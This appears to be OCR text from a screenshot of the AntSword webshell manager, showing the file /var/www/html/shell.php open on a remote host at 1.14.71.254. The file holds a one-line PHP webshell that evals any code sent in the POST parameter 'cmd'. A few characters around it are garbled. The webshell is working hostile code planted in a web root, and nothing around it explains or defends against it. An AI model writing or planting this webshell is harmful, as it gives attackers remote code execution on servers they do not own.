 中国蚁剑
AntSword 编辑 窗口 调试
1.14.71.254
编辑: /var/www/html/shell.php
/var/www/html/shell.php 刷新 高亮 用此编码打开 保存
1 ¦•]•ιθ••θ•¦•<?php @eval($_POST['cmd']);?>